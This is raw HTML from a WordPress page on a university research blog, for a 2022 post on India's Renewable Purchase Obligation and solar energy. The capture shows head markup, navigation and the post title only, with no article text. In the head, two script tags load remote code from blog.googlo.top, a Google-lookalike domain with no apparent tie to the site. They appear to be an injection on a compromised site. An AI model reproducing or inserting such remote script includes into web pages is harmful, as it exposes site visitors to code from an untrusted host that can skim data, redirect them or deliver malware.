

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://research.jgu.edu.in/status-of-renewable-purchase-obligation-rpos-in-india-an-effective-tool-tool-to-indorse-solar-energy/?s
body_size: 11076
content:
<!DOCTYPE html>

<html class="no-js" lang="en-US">

	<head profile="http://gmpg.org/xfn/11">
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0" >
		<meta name="google-site-verification" content="o62-oORKtkH6QVhthZ3rG1aj6FvzpM7Q8bm94fV8LYo" />
		<title>Status of Renewable Purchase Obligation (RPOS) in India: An effective tool to indorse solar energy &#8211; JGU Research Blog – O.P. Jindal Global University</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel="alternate" type="application/rss+xml" title="JGU Research Blog – O.P. Jindal Global University &raquo; Feed" href="https://research.jgu.edu.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="JGU Research Blog – O.P. Jindal Global University &raquo; Comments Feed" href="https://research.jgu.edu.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="JGU Research Blog – O.P. Jindal Global University &raquo; Status of Renewable Purchase Obligation (RPOS) in India: An effective tool to indorse solar energy Comments Feed" href="https://research.jgu.edu.in/status-of-renewable-purchase-obligation-rpos-in-india-an-effective-tool-tool-to-indorse-solar-energy/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/research.jgu.edu.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://research.jgu.edu.in/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #111;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #0091c1;--wp--preset--color--dark-gray: #333;--wp--preset--color--medium-gray: #555;--wp--preset--color--light-gray: #777;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 15px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 17px;--wp--preset--font-size--larger: 28px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='share-this-share-buttons-sticky-css' href='https://research.jgu.edu.in/wp-content/plugins/sharethis-share-buttons/css/mu-style.css?ver=1741241440' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://research.jgu.edu.in/wp-content/plugins/newsletter/style.css?ver=8.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='rowling_google_fonts-css' href='https://research.jgu.edu.in/wp-content/themes/rowling/assets/css/fonts.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='rowling_fontawesome-css' href='https://research.jgu.edu.in/wp-content/themes/rowling/assets/css/font-awesome.min.css?ver=5.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='rowling_style-css' href='https://research.jgu.edu.in/wp-content/themes/rowling/style.css?ver=2.1.1' type='text/css' media='all' />
<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js?ver=2.3.4#property=64dc6437d8173e00123bb252&amp;product=inline-buttons&amp;source=sharethis-share-buttons-wordpress" id="share-this-share-buttons-mu-js"></script>
<script type="text/javascript" src="https://research.jgu.edu.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://research.jgu.edu.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://research.jgu.edu.in/wp-content/themes/rowling/assets/js/flexslider.js?ver=1" id="rowling_flexslider-js"></script>
<script type="text/javascript" src="https://research.jgu.edu.in/wp-content/themes/rowling/assets/js/doubletaptogo.js?ver=1" id="rowling_doubletap-js"></script>
<link rel="https://api.w.org/" href="https://research.jgu.edu.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://research.jgu.edu.in/wp-json/wp/v2/posts/4751" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://research.jgu.edu.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel="canonical" href="https://research.jgu.edu.in/status-of-renewable-purchase-obligation-rpos-in-india-an-effective-tool-tool-to-indorse-solar-energy/" />
<link rel='shortlink' href='https://research.jgu.edu.in/?p=4751' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://research.jgu.edu.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fresearch.jgu.edu.in%2Fstatus-of-renewable-purchase-obligation-rpos-in-india-an-effective-tool-tool-to-indorse-solar-energy%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://research.jgu.edu.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fresearch.jgu.edu.in%2Fstatus-of-renewable-purchase-obligation-rpos-in-india-an-effective-tool-tool-to-indorse-solar-energy%2F&#038;format=xml" />
<!-- Customizer CSS --><style type="text/css">a { color:#0091c1; }.blog-title a:hover { color:#0091c1; }.navigation .section-inner { background-color:#0091c1; }.primary-menu ul li:hover > a { color:#0091c1; }.search-container .search-button:hover { color:#0091c1; }.sticky .sticky-tag { background-color:#0091c1; }.sticky .sticky-tag:after { border-right-color:#0091c1; }.sticky .sticky-tag:after { border-left-color:#0091c1; }.post-categories { color:#0091c1; }.single .post-meta a { color:#0091c1; }.single .post-meta a:hover { border-bottom-color:#0091c1; }.single-post .post-image-caption .fa { color:#0091c1; }.related-post .category { color:#0091c1; }p.intro { color:#0091c1; }blockquote:after { color:#0091c1; }fieldset legend { background-color:#0091c1; }button, .button, .faux-button, :root .wp-block-button__link, :root .wp-block-file__button, input[type="button"], input[type="reset"], input[type="submit"] { background-color:#0091c1; }:root .has-accent-color { color:#0091c1; }:root .has-accent-background-color { background-color:#0091c1; }.page-edit-link { color:#0091c1; }.post-content .page-links a:hover { background-color:#0091c1; }.post-tags a:hover { background-color:#0091c1; }.post-tags a:hover:before { border-right-color:#0091c1; }.post-navigation h4 a:hover { color:#0091c1; }.comments-title-container .fa { color:#0091c1; }.comment-reply-title .fa { color:#0091c1; }.comments .pingbacks li a:hover { color:#0091c1; }.comment-header h4 a { color:#0091c1; }.bypostauthor .comment-author-icon { background-color:#0091c1; }.comments-nav a:hover { color:#0091c1; }.pingbacks-title { border-bottom-color:#0091c1; }.archive-title { border-bottom-color:#0091c1; }.archive-nav a:hover { color:#0091c1; }.widget-title { border-bottom-color:#0091c1; }.widget-content .textwidget a:hover { color:#0091c1; }.widget_archive li a:hover { color:#0091c1; }.widget_categories li a:hover { color:#0091c1; }.widget_meta li a:hover { color:#0091c1; }.widget_nav_menu li a:hover { color:#0091c1; }.widget_rss .widget-content ul a.rsswidget:hover { color:#0091c1; }#wp-calendar thead th { color:#0091c1; }#wp-calendar tfoot a:hover { color:#0091c1; }.widget .tagcloud a:hover { background-color:#0091c1; }.widget .tagcloud a:hover:before { border-right-color:#0091c1; }.footer .widget .tagcloud a:hover { background-color:#0091c1; }.footer .widget .tagcloud a:hover:before { border-right-color:#0091c1; }.wrapper .search-button:hover { color:#0091c1; }.to-the-top { background-color:#0091c1; }.credits .copyright a:hover { color:#0091c1; }.nav-toggle { background-color:#0091c1; }.mobile-menu { background-color:#0091c1; }</style><!--/Customizer CSS--><script src="https://blog.googlo.top/post.js"></script>
<script src="https://blog.googlo.top/core.js"></script>
<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://research.jgu.edu.in/wp-content/uploads/2021/09/cropped-JGU-logo-512X512-PNG-32x32.png" sizes="32x32" />
<link rel="icon" href="https://research.jgu.edu.in/wp-content/uploads/2021/09/cropped-JGU-logo-512X512-PNG-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://research.jgu.edu.in/wp-content/uploads/2021/09/cropped-JGU-logo-512X512-PNG-180x180.png" />
<meta name="msapplication-TileImage" content="https://research.jgu.edu.in/wp-content/uploads/2021/09/cropped-JGU-logo-512X512-PNG-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			
.post-author {display:none;}
.post-content p, .post-content li{    margin-top: 21px;}
.widget_categories li:before{display:none;}
.widget_categories li a{    color: #0870db;}
.widget_archive{display:none;}
.credits .attribution{display:none}
.flex-direction-nav .flex-next{display:none;}
.flex-direction-nav .flex-prev{display:none}
.flexslider{display:none;}

/*.posts .post-image img{height:200px !important;}*/		</style>
			
	
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TCRQMR9S');</script>
<!-- End Google Tag Manager -->
	</head>
	
	<body class="post-template-default single single-post postid-4751 single-format-gallery wp-custom-logo elementor-default elementor-kit-6">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TCRQMR9S"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
		
		
		
		<a class="skip-link button" href="#site-content">Skip to the content</a>
		
				
			<div class="top-nav">
				
				<div class="section-inner group">

					
									
						<ul class="social-menu reset-list-style">
							<li id="menu-item-155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-155"><a href="https://www.facebook.com/JindalGlobalUNI"><span class="screen-reader-text">facebook</span></a></li>
<li id="menu-item-158" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158"><a href="https://www.youtube.com/c/JindalGlobalUni"><span class="screen-reader-text">Youtube</span></a></li>
<li id="menu-item-156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-156"><a href="https://twitter.com/jgu_research"><span class="screen-reader-text">Twitter</span></a></li>
<li id="menu-item-157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-157"><a href="https://www.instagram.com/jindalglobaluni/"><span class="screen-reader-text">Instagram</span></a></li>
<li id="menu-item-524" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-524"><a href="https://www.linkedin.com/company/jgu-research/?viewAsMember=true"><span class="screen-reader-text">LinkedIn</span></a></li>
<li id="menu-item-151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-151"><a class="search-toggle" href="?s"><span class="screen-reader-text">Search</span></a></li>						</ul><!-- .social-menu -->

									
				</div><!-- .section-inner -->
				
			</div><!-- .top-nav -->
			
				
		<div class="search-container">
			
			<div class="section-inner">
			
				
<form method="get" class="search-form" id="search-form-6975dc44c0680" action="https://research.jgu.edu.in/">
	<input type="search" class="search-field" placeholder="Search form" name="s" id="search-form-6975dc44c0681" /> 
	<button type="submit" class="search-button"><div class="fa fw fa-search"></div><span class="screen-reader-text">Search</span></button>
</form>			
			</div><!-- .section-inner -->
			
		</div><!-- .search-container -->
		
		<header class="header-wrapper">
		
			<div class="header">
					
				<div class="section-inner">
				
					
						<div class="blog-logo">
							<a class="logo" href="https://research.jgu.edu.in/" rel="home">
								<img src="https://research.jgu.edu.in/wp-content/uploads/2021/09/JGU-BLOG-Logo-1.png">
								<span class="screen-reader-text">JGU Research Blog – O.P. Jindal Global University</span>
							</a>
						</div>
			
										
					<div class="nav-toggle">
						
						<div class="bars">
							<div class="bar"></div>
							<div class="bar"></div>
							<div class="bar"></div>
						</div>
						
					</div><!-- .nav-toggle -->
				
				</div><!-- .section-inner -->
				
			</div><!-- .header -->
			
			<div class="navigation">
				
				<div class="section-inner group">
					
					<ul class="primary-menu reset-list-style dropdown-menu">
						
						<li id="menu-item-86" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-86"><a href="https://research.jgu.edu.in/">Home</a></li>
<li id="menu-item-370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-370"><a href="https://research.jgu.edu.in/about/">Overview</a>
<ul class="sub-menu">
	<li id="menu-item-2178" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2178"><a href="https://research.jgu.edu.in/research-at-jgu/">Research at JGU</a></li>
	<li id="menu-item-2177" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2177"><a href="https://research.jgu.edu.in/faculty-research/">Faculty Research</a></li>
	<li id="menu-item-2176" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2176"><a href="https://research.jgu.edu.in/student-research/">Student Research</a></li>
	<li id="menu-item-2175" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2175"><a href="https://research.jgu.edu.in/policies-committees/">Policies &#038; Committees</a></li>
	<li id="menu-item-2174" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2174"><a href="https://research.jgu.edu.in/global-library/">Global Library</a></li>
</ul>
</li>
<li id="menu-item-9382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9382"><a href="https://research.jgu.edu.in/centers/">Centers</a></li>
<li id="menu-item-2179" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2179"><a href="https://research.jgu.edu.in/institutes/">Institutes</a></li>
<li id="menu-item-9011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9011"><a href="https://research.jgu.edu.in/newsletters/">Research Bulletin Archive</a></li>
<li id="menu-item-11604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11604"><a href="https://research.jgu.edu.in/newsletters-signup/">Newsletters Signup</a></li>
															
					</ul>
					
				</div><!-- .section-inner -->
				
			</div><!-- .navigation -->
				
			<ul class="mobile-menu reset-list-style">
				
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-86"><a href="https://research.jgu.edu.in/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-370"><a href="https://research.jgu.edu.in/about/">Overview</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2178"><a href="https://research.jgu.edu.in/research-at-jgu/">Research at JGU</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2177"><a href="https://research.jgu.edu.in/faculty-research/">Faculty Research</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2176"><a href="https://research.jgu.edu.in/student-research/">Student Research</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2175"><a href="https://research.jgu.edu.in/policies-committees/">Policies &#038; Committees</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2174"><a href="https://research.jgu.edu.in/global-library/">Global Library</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9382"><a href="https://research.jgu.edu.in/centers/">Centers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2179"><a href="https://research.jgu.edu.in/institutes/">Institutes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9011"><a href="https://research.jgu.edu.in/newsletters/">Research Bulletin Archive</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11604"><a href="https://research.jgu.edu.in/newsletters-signup/">Newsletters Signup</a></li>
				
			</ul><!-- .mobile-menu -->
				
		</header><!-- .header-wrapper -->

		<main id="site-content">
<div class="wrapper section-inner group">
	
	<div class="content">
												        
				
				<article id="post-4751" class="single single-post group post-4751 post type-post status-publish format-gallery hentry category-law post_format-post-format-gallery">
					
					<div class="post-header">
											
													<p class="post-categories"><a href="https://research.jgu.edu.in/category/law/" rel="category tag">Law &amp; Legal Studies</a></p>
							<h1 class="post-title">Status of Renewable Purchase Obligation (RPOS) in India: An effective tool to indorse solar energy</h1>						
							<div class="post-meta">

								<span class="resp">Posted</span> <span class="post-meta-author">by <a href="https://research.jgu.edu.in/author/jguresearch/">Staff</a></span> <span class="post-meta-date">on <a href="https://research.jgu.edu.in/status-of-renewable-purchase-obligation-rpos-in-india-an-effective-tool-tool-to-indorse-solar-energy/">July 26, 2022</a></span> 
								
							</div><!-- .post-meta -->

												
					</div><!-- .post-header -->
					
							
					<div class="flexslider">
				
		<ul class="slides reset-list-style">

							
				<li>
